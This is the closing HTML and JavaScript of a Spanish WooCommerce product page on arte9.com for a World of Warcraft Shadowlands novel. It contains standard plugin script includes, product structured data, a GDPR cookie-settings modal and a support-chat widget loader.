							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Libros","@id":"https:\/\/arte9.com\/categoria-producto\/libros\/"}},{"@type":"ListItem","position":3,"item":{"name":"Fantas\u00eda","@id":"https:\/\/arte9.com\/categoria-producto\/libros\/fantasia\/"}},{"@type":"ListItem","position":4,"item":{"name":"WORLD OF WARCRAFT NOVELA SHADOWLANDS LAS SOMBRAS SE ALZAN","@id":"https:\/\/arte9.com\/producto\/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan\/#product","name":"WORLD OF WARCRAFT NOVELA SHADOWLANDS LAS SOMBRAS SE ALZAN","url":"https:\/\/arte9.com\/producto\/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan\/","description":"La precuela oficial de Shadowlands, la pr\u00f3xima expansi\u00f3n de World of Warcraft. La Horda se encuentra ahora en una encrucijada. Ya no hay un Jefe de Guerra, porque las diversas facciones han decidido formar un consejo. Thrall, Lor\u2019themar Theron, Baine Pezu\u00f1a de Sangre, la Primera Arcanista Thalyssra y muchos otros rostros familiares se enfrentan a este nuevo reto. Pero las amenazas son numerosas y la desconfianza reina entre ellos.La precuela oficial de Shadowlands, la pr\u00f3xima expansi\u00f3n de World of Warcraft. La Horda se encuentra ahora en una encrucijada. Ya no hay un Jefe de Guerra, porque las diversas facciones han decidido formar un consejo. Thrall, Lor\u2019themar Theron, Baine Pezu\u00f1a de Sangre, la Primera Arcanista Thalyssra y muchos otros rostros familiares se enfrentan a este nuevo reto. Pero las amenazas son numerosas y la desconfianza reina entre ellos.","image":"https:\/\/arte9.com\/wp-content\/uploads\/2020\/10\/Worldofwarcraftshadow.jpg","sku":5101,"offers":[{"@type":"Offer","price":"17.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"17.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"world-of-warcraft-novela-shadowlands-las-sombras-se-alzan","post_type":"product","name":"world-of-warcraft-novela-shadowlands-las-sombras-se-alzan","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"5101","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>